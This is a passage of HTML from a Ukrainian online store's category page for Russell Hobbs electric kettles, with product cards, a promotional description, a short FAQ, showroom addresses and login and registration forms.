                                <span class="product-short-char__item__value"></b>2000 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.7 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>закрытая спираль</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="68125" data-hd-id_category="316" data-prod-id="68125" data-prod-articul="068125" data-prod-name="Russell Hobbs 20195-70" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="16" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>068125</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20195-70/">
                                                <img   loading="lazy" src="https://img.telemart.ua/68125-225297-category_page/russell-hobbs-20195-70.jpg"  alt="Электрочайник Russell Hobbs 20195-70" title="Электрочайник Russell Hobbs 20195-70">
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20195-70/">
                                                <img  class="swiper-lazy"  loading="lazy" data-src="https://img.telemart.ua/68125-225298-category_page/russell-hobbs-20195-70.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                        <div class="product-item__pic__slider-nav">
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-pagination"></div>
                        <div class="swiper-button-next"></div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-20195-70/" title="Электрочайник Russell Hobbs 20195-70">Электрочайник Russell Hobbs 20195-70</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-20195-70/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>2200 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>закрытая спираль</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Блокировка включения без воды:</span>
                                <span class="product-short-char__item__value"></b>да</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                                    </div>
                            
            <nav id="w0" class="pagination-nav"></nav>
        </div>
    </div>
</div>




<section class="faq">
    <div class="container">
        <div class="faq-hide-boxx" id="hideFaq" data-height="150">
                            <div class="mb-3">
                    <p>Электрочайники Russell Hobbs – революция в отрасли и настоящий фурор на рынке бытовой техники. Они по праву заслуживают достойное место среди лидеров в сфере техники для кухни. Закладывая основную идею техники, способную перевернуть сложившееся представление о ней, популярная английская компания Russell Hobbs одновременно старается добиться превосходства в плане надёжности, технологичности и практичности. </p>
<p>Электрические чайники этого бренда – не просто бытовая техника, а воплощение высокого качества и утонченного английского стиля. Купить электрочайник Russell Hobbs – значит прикоснуться к миру изящных искусств прямо у вас дома. Данный производитель следуя тенденциям и пожеланиям покупателей выпускает несколько серий электрических чайников – в керамическом корпусе, в корпусе из металла и термостойкого стекла. Так, электрочайник керамический Russell Hobbs позволит повысить уют и комфорт в вашем доме до аристократического уровня, а простое чаепитие превратить в настоящую чайную церемонию. К тому же, чайник выполнен из экологически чистой керамики, сохраняющей ценные вкусовые качества воды, что позволяет в полной мере раскрыться нежному чайному букету. А вот металлический электрочайник Russell Hobbs благодаря своему стальному корпусу будет идеально смотреться на кухне в стиле хай-тек, вода заваренная в нем отлично подходит для приготовления черного чая, сохраняя его аромат и терпковатость. Для ценителей неоклассического дизайна разработаны электрические чайники из термостойкого стекла, которые по истине универсальны, ведь вода вскипячённая в нем мягкая, без сторонних привкусов, к тому же такой чайник очень прост в очистке. </p>
<p>Как выбрать электрочайник Russell Hobbs, ведь все модели уникальны и привлекательны? Стоит отметить, что все электрические чайники фирмы обладают высокой мощностью (от 2200 до 3000 Вт), оснащены закрытым нагревательным элементом и выполнены из высококачественных материалов, что гарантирует безопасность в использовании и лёгкость в уходе. Индикатор воды предотвращает случайное включение пустого прибора, а моющиеся фильтры избавят воду от различных известковых соединений. Выбирая электрочайник, вам стоит лишь определиться с внешним видом будущего помощника, его вместительностью и мощностью. Цена на электрочайник Russell Hobbs зависит от мощности, материала корпуса и функционала, но в среднем является доступной большинству современных пользователей. </p>
<p>Где купить электрочайник Russell Hobbs с быстрой доставкой и официальной гарантией? В нашем интернет-магазине Telemart.com.ua! Из широкого ассортимента электрочайников Russell Hobbs, представленных в каталоге, вы обязательно выберете нечто особенное для себя и своей дружной семьи. Начинайте утро с самых приятных эмоций и наполняйте каждый день новыми красками с Russell Hobbs! </p>                </div>
                        
                            <div itemscope="" itemtype="https://schema.org/FAQPage">
                                                                <div class="faq-item" itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
                            <div class="faq-item__head" data-bs-target="#faqid1" data-bs-toggle="collapse" aria-expanded="false" itemprop="name">В каких городах вы можете приобрести товары?</div>
                            <div class="faq-item__body collapse" id="faqid1" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                <div class="faq-item__body__text" itemprop="text"><div class="main-cities"><a data-href="https://telemart.ua/city-1155/elektrochajniki/russell-hobbs/" data-id_city="1155" href="https://telemart.ua/city-1155/elektrochajniki/russell-hobbs/">Винница</a>,&nbsp;<a data-href="https://telemart.ua/city-1252/elektrochajniki/russell-hobbs/" data-id_city="1252" href="https://telemart.ua/city-1252/elektrochajniki/russell-hobbs/">Днепр</a>,&nbsp;<a data-href="https://telemart.ua/city-1323/elektrochajniki/russell-hobbs/" data-id_city="1323" href="https://telemart.ua/city-1323/elektrochajniki/russell-hobbs/">Ивано-Франковск</a>,&nbsp;<a data-href="https://telemart.ua/city-1360/elektrochajniki/russell-hobbs/" data-id_city="1360" href="https://telemart.ua/city-1360/elektrochajniki/russell-hobbs/">Киев</a>,&nbsp;<a data-href="https://telemart.ua/city-1482/elektrochajniki/russell-hobbs/" data-id_city="1482" href="https://telemart.ua/city-1482/elektrochajniki/russell-hobbs/">Львов</a>,&nbsp;<a data-href="https://telemart.ua/city-1621/elektrochajniki/russell-hobbs/" data-id_city="1621" href="https://telemart.ua/city-1621/elektrochajniki/russell-hobbs/">Одесса</a>,&nbsp;<a data-href="https://telemart.ua/city-1855/elektrochajniki/russell-hobbs/" data-id_city="1855" href="https://telemart.ua/city-1855/elektrochajniki/russell-hobbs/">Тернополь</a>,&nbsp;<a data-href="https://telemart.ua/city-1893/elektrochajniki/russell-hobbs/" data-id_city="1893" href="https://telemart.ua/city-1893/elektrochajniki/russell-hobbs/">Харьков</a>,&nbsp;<a data-href="https://telemart.ua/city-1897/elektrochajniki/russell-hobbs/" data-id_city="1897" href="https://telemart.ua/city-1897/elektrochajniki/russell-hobbs/">Хмельницкий</a></div></div>
                            </div>
                        </div>
                                            <div class="faq-item" itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
                            <div class="faq-item__head" data-bs-target="#faqid2" data-bs-toggle="collapse" aria-expanded="false" itemprop="name">Какой самый популярный товар?</div>
                            <div class="faq-item__body collapse" id="faqid2" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                <div class="faq-item__body__text" itemprop="text">Самый популярный товар <a href="https://telemart.ua/products/russell-hobbs-20412-70-colours-plus-red/">Электрочайник Russell Hobbs 20412-70 Colours Plus Red</a></div>
                            </div>
                        </div>
                                    </div>
                    </div>
            </div>
</section>

</div>
    </div>

    


<button class="btn btn_back-to-top" id="back-to-top"></button>
</div>
<footer class="footer ">
  <div class="subscribe-block">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-4 d-flex align-items-center">
          <div class="subscribe-block__logo"><img class="img-fluid" src="/data/main/footer-logo.svg"></div>
        </div>
        <div class="col-12 col-md-8">
          <div class="subscribe-block__column">
            <div class="subscribe-block__text">Подпишись на рассылку и получай спецпредложения</div>
            <form id="cSubscribeForm" class="subscribe-block__form" action="https://telemart.ua/site/subscribe/" method="post">
<input type="hidden" name="_csrf" value="Jm7k61QADcR7zGsijGxooFMxPRkU2WglnnfkBAXqxqtINo7YETVro02HGBHFHTvkanteSCWtPlbWT6JjcLq-zA==">            <div class="form-group field-subscribeform-email required">
<input type="text" id="subscribeform-email" class="subscribe-block__input" name="SubscribeForm[email]" placeholder="Введите свой e-mail" aria-required="true">
</div>            <button class="subscribe-block__btn" type="submit">Подписаться на рассылку</button>
            </form>          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-center">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-6 col-lg-4 footer-center-col">
          <div class="footer-rate">
            <!--<div class="hotline-rating-informer hidden-sm-920" data-type="7" data-id="20512"></div>-->
                        <!---->

                        <a href="https://hotline.ua/yp/20512/reviews/?mob_no_redir=1" 
                        target="_blank" 
                        style="
                        display: inline-block;
                        width: 215px;
                        height: 80px;
                        background: url('/data/main/hotline.png') no-repeat center/cover;
                        position: relative;
                        text-decoration: none;
                        color: #0F0F0F;
                        ">
                        <span style="
                        position: absolute;
                        top: 50%;
                        left: 30%;
                        transform: translate(-50%, -50%);
                        font-weight: 500;

                        ">
                        Отзывов: <span style="font-weight: 700; ">3869</span>
                      </span>
                    </a>


                  </div>
                  <div class="opening-hours">
                    <div class="opening-hours__title">Режим работы</div>
                    <div class="row">
                      <div class="col-6 col-lg-12 col-xl-6">
                        
                <div class="opening-hours__row">
                    <div class="opening-hours__days">Пн-Пт</div>
                    <div class="opening-hours__time">09:00-20:00</div>
                </div>
                <div class="opening-hours__row">
                    <div class="opening-hours__days">Сб-Вс</div>
                    <div class="opening-hours__time">10:00-20:00</div>
                </div>
                      </div>
                      <div class="col-6 col-lg-12 col-xl-6">
                        <p><a class="opening-hours__phone" href="tel:+380897027740">+38 (089) 702-77-40</a></p>
                        <p><a class="opening-hours__phone" href="tel:+380443928494">+38 (044) 392-84-94</a></p>
                      </div>
                    </div>
                  </div>
                  <div class="footer-emails">
                    <div class="row">
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:service@telemart.ua">service@telemart.ua</a>
                        </p>
                        <p>Поддержка клиентов</p></div>
                      </div>
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:sales@telemart.ua">sales@telemart.ua</a>
                        </p>
                        <p>Коммерческие вопросы</p></div>
                      </div>
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:corp@telemart.ua">corp@telemart.ua</a>
                        </p>
                        <p>Безналичный расчет</p></div>
                      </div>

                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:hr@telemart.ua">hr@telemart.ua</a>
                          <p>Работа в компании</p></div>
                        </div>




                      </div>
                    </div>
                  </div>
                  <div class="col-12 col-md-6 col-lg-4 footer-center-col">
                    <div class="footer-navi">
                      <div class="footer-navi__wrap" style="flex-wrap: nowrap;">
                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">Покупателям</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/payment-and-delivery.html">Доставка</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/payment.html">Оплата</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/warranty-and-services.html">Гарантии</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/return-and-exchange.html">Возврат и обмен товара</a></li>
                                                        <li><a class="footer-navi__link" href="https://telemart.ua/bonus-telemart/">Бонусная программа</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/conditions.html">Политика конфиденциальности</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/public-offers-telemart.html">Оферты telemart</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/corporate.html">Корпоративным клиентам</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/import-brands.html">telemart — импортер</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/feedback.html">Обратная связь по работе сайта</a></li>

                          </ul>
                        </div>
                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">О компании</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/outlet/">Уценка </a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/promotions/">Акции</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/about.html">О нас</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/contacts.html">Контакты</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/partner.html">Партнерство</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/work-in-telemart-ua.html">Вакансии</a></li>
                                                        <li><a class="footer-navi__link" href="https://telemart.ua/reviews/">Блог</a></li>
                          </ul>
                        </div>

                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">Категории</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/pc/">Компьютеры</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/videocard/">Видеокарты</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/processor/">Процессоры</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/monitors/">Мониторы</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/motherboard/">Материнские платы</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ram/">Оперативная память</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/laptops/">Ноутбуки</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ssd/">SSD-диски</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/powersuply/">Блоки питания</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/case/">Корпуса</a></li>

                          </ul>
                        </div>

                      </div>
                    </div>

                    <a class="btn btn_primary btn-md footer-btn-configurator" href="https://telemart.ua/assembly-start.html">Конфигуратор ПК</a></div>
                    <div class="col-12 col-lg-4 footer-center-col">
                      <div class="footer-social">
                        <div class="footer-social__title">Давайте дружить</div>
                        <div class="row">
                          <div class="col-6"><a class="footer-social__item footer-social__item_fb" href="https://www.facebook.com/telemartua/" target="_blank"><span
                            class="footer-social__item-name">Facebook</span><span
                            class="footer-social__item-text">5.2к подписчиков</span></a></div>

                            <div class="col-6"><a class="footer-social__item footer-social__item_in" href="https://www.instagram.com/telemart.ua/"  target="_blank"><span
                              class="footer-social__item-name">Instagram</span><span
                              class="footer-social__item-text">31к подписчиков</span></a></div>
                              <div class="col-6"><a class="footer-social__item footer-social__item_tiktok" href="https://www.tiktok.com/@telemart.ua"  target="_blank"><span
                                class="footer-social__item-name">TikTok</span><span
                                class="footer-social__item-text">30.2к подписчиков</span></a></div>


                                <div class="col-6"><a class="footer-social__item footer-social__item_youtube" href="https://www.youtube.com/channel/UCQes6uq1DGo1UWTqU1n5qlw"  target="_blank"><span class="footer-social__item-name">YouTube</span><span
                                  class="footer-social__item-text">4.44к подписчиков</span></a></div>
                                  <div class="col-6"><a class="footer-social__item footer-social__item_tg" href="https://t.me/telemart_pc"  target="_blank"><span
                                    class="footer-social__item-name">Telegram</span><span
                                    class="footer-social__item-text">5.97к подписчиков</span></a></div>
                                    <div class="col-6"><a class="footer-social__item footer-social__item_discord" href="https://discord.gg/a7GC7EDPqM"  target="_blank"><span
                                      class="footer-social__item-name">Discord</span><span
                                      class="footer-social__item-text">1895 участников</span></a></div>

                            <!--<div class="col-12">
                                <iframe src="https://discord.com/widget?id=1247135849397616640&theme=dark" width="100%" height="200" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe>
                            </div>-->




                          </div>



                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="footer-contacts">
                    <div class="container">
                      <div class="row">

                                          <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Виннице</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/mDu8icSFL7qRgUxj8">ул. Пирогова, 2</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Днепре</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/7Vp718MRTTcnoj9aA">проспект Д.Яворницкого, 100 (вход с ул.Княгини Ольги, 1)</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Ивано-Франковске</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/5LdpqSqLfNJ7XbA7A">ул. Бельведерская, 32-Б</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br> </p>
                        </div>
                      </div>
                    </div>
                  </div>


                        <!--<div class="col-12 col-lg-9">
                          <div class="footer-contacts__section">
                            <div class="footer-contacts__title">Шоурум в Киеве</div>
                            <div class="row">
                              <div class="col-12 col-sm-4">
                                <div class="footer-contacts__item">
                                  <div class="footer-contacts__addr">ул. Вадима Гетьмана, 6, возле ст. метро "Шулявская"</div>
                                  <div class="footer-contacts__name">ТЦ «Cosmo Multimall», Корпус В, 4 этаж<br>Шоурум «TELEMART.UA»                                </div>
                                <div class="footer-contacts__time"><p>Пн-Вс: 10:00-21:00<br></p></div>
                              </div>
                            </div>
                            <div class="col-12 col-sm-4">
                              <div class="footer-contacts__item">
                                <div class="footer-contacts__addr">ул. Александра Мишуги, 4, возле ст. метро "Позняки"</div>
                                <div class="footer-contacts__name">ТЦ «Пирамида», 2 этаж<br> Шоурум «TELEMART.UA»                              </div>
                              <div class="footer-contacts__time"><p>Пн-Вс: 10:00-22:00<br></p></div>
                            </div>
                          </div>
                          <div class="col-12 col-sm-4">
                            <div class="footer-contacts__item">
                              <div class="footer-contacts__addr">проспект Степана Бандеры, 23, возле ст. метро "Почайна"</div>
                              <div class="footer-contacts__name">ТЦ "GORODOK GALLERY", 1 этаж напротив супермаркета FOZZY
                              Шоурум «TELEMART.UA»                            </div>
                            <div class="footer-contacts__time">Пн-Вс: 10:00-21:00<br></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>-->

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Киеве</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/1uoZjUFJ8LfkbhAm7">ул. Вадима Гетьмана, 6, возле ст. метро "Шулявская"</a></div>
                        <div class="footer-contacts__name">ТЦ «Cosmo Multimall», Корпус В, 4 этаж<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-21:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Киеве</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/8SuSXfvzqH3S7WEc9">ул. Александра Мишуги, 4, возле ст. метро "Позняки"</a></div>
                        <div class="footer-contacts__name">ТЦ «Пирамида», 2 этаж<br> Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-22:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Киеве</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/SarpGuzVtgU3wLPH8">проспект Степана Бандеры, 23, возле ст. метро "Почайна"</a></div>
                        <div class="footer-contacts__name">ТЦ "GORODOK GALLERY", 1 этаж напротив супермаркета FOZZY
                              Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-21:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум во Львове</div>



                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/qfZZxnoUKBm1pFyq5">Рынок Южный, ул. Щирецкая, 36</a></div>
                        <div class="footer-contacts__name">ТЦ «Украина», 1 этаж<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-19:00<br></p></div>
                      </div>




                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Одессе</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/nzzf6BxnYxHtiSxr7">ул. Малая Арнаутская, 71</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

                                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Тернополе</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/pLvwNRJWA1uAKtvM8">ул. Торговица, 15А</a></div>
                        <div class="footer-contacts__name">ТЦ «Орнава», 2 этаж<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-19:00<br></p></div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Харькове</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/viMJHTDxadSpPe9a8">пр. Независимости, 17</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>


                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Хмельницком</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/EVhZYwaxqZREE1Pi6">ул. Подольская, 58</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

  



                </div>
              </div>
            </div>
          </div>
          <div class="footer-bottom">
            <div class="container">
              <div class="footer-bottom__wrap">
                <div class="footer__copyright">© TELEMART.UA 2010-2026</div>
                <div class="footer__design hardevel">
                  Разразботка сайта <a href="https://hardevel.com" rel="nofollow" target="_blank" title="Разразботка сайта"><img class="img-fluid" src="/theme/main/i/hardevel.png"></a>
                </div>
                <div class="footer__design nerdpart">
                  Наш проект <a href="https://nerdpart.com" rel="nofollow" target="_blank" title="Конфигуратор ПК NerdPart"><img class="img-fluid" src="/theme/main/i/nerdpart-logo.svg"></a>
                </div>
                <div class="footer__systems"><img class="img-fluid" src="/theme/main/i/visa.svg"><img class="img-fluid"
                  src="/data/carryicons/mastercard_logo.svg">
                </div>
                <div class="footer__design">
                  Дизайн сайта <a href="https://promodo.ua/" rel="nofollow" target="_blank" title="Дизайн сайта"><img class="img-fluid" src="/theme/main/i/promodo.svg"></a>
                </div>

              </div>
            </div>
          </div>
        </div>
      </footer></div>

    <div class="modal modal-w-350 fade" id="modalCommonAuth" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            <div class="modal-body">
                <div class="comments-tabs comments-tabs_in-checkout">
                    <ul class="nav nav-tabs comments-tabs__wrap" role="tablist">
                        <li class="nav-item" role="presentation">
                            <button class="comments-tabs__item active" id="item1-tab" data-bs-toggle="tab" data-bs-target="#authItem1" type="button" role="tab" aria-selected="true">
                                <div class="comments-tabs__title">Bход</div>
                            </button>
                        </li>
                        <li class="nav-item" role="presentation">
                            <button class="comments-tabs__item" id="item2-tab" data-bs-toggle="tab" data-bs-target="#authItem2" type="button" role="tab" aria-selected="false">
                                <div class="comments-tabs__title">Регистрация</div>
                            </button>
                        </li>
                    </ul>
                </div>
                <div class="tab-content">
                    <div class="tab-pane fade show active" id="authItem1" role="tabpanel">
                        <form id="cEnterForm" action="https://telemart.ua/user/sign-in/login/" method="post">
<input type="hidden" name="_csrf" value="Jm7k61QADcR7zGsijGxooFMxPRkU2WglnnfkBAXqxqtINo7YETVro02HGBHFHTvkanteSCWtPlbWT6JjcLq-zA==">                            <div class="forms__item">
                                <div class="form-floating field-loginform-identity required">
<input type="text" id="loginform-identity" class="form-control" name="LoginForm[identity]" aria-required="true">
<label class="control-label" for="loginform-identity">E-mail или Телефон</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-loginform-password required">
<input type="password" id="loginform-password" class="form-control" name="LoginForm[password]" aria-required="true">
<label class="control-label" for="loginform-password">Пароль</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item d-flex justify-content-sm-between align-baseline">
                                <div class="form-check field-loginform-rememberme">
<input type="hidden" name="LoginForm[rememberMe]" value="0"><input type="checkbox" id="loginform-rememberme" class="form-check-input" name="LoginForm[rememberMe]" value="1" checked>
<label for="loginform-rememberme">
Запомнить пароль
</label>
<p class="help-block help-block-error"></p>


</div>                                <a class="link-w-border" href="javascript: void(0)" data-bs-toggle="modal" data-bs-target="#modalPassRestore">Забыл(а) пароль</a>
                            </div>
                            <button class="btn btn-primary btn-md popup-form__btn" type="submit">Войти</button>
                                                    </form>                    </div>
                    <div class="tab-pane fade" id="authItem2" role="tabpanel">
                        <form id="cRegisterForm" action="https://telemart.ua/user/sign-in/signup/" method="post">
<input type="hidden" name="_csrf" value="Jm7k61QADcR7zGsijGxooFMxPRkU2WglnnfkBAXqxqtINo7YETVro02HGBHFHTvkanteSCWtPlbWT6JjcLq-zA==">                            <div class="forms__item">
                                <div class="form-floating field-signupform-lastname required">
<input type="text" id="signupform-lastname" class="form-control" name="SignupForm[lastname]" aria-required="true">
<label class="control-label" for="signupform-lastname">Фамилия</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-firstname required">
<input type="text" id="signupform-firstname" class="form-control" name="SignupForm[firstname]" aria-required="true">
<label class="control-label" for="signupform-firstname">Имя</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-middlename required">
<input type="text" id="signupform-middlename" class="form-control" name="SignupForm[middlename]" aria-required="true">
<label class="control-label" for="signupform-middlename">Отчество</label>

<p class="help-block help-block-error"></p>
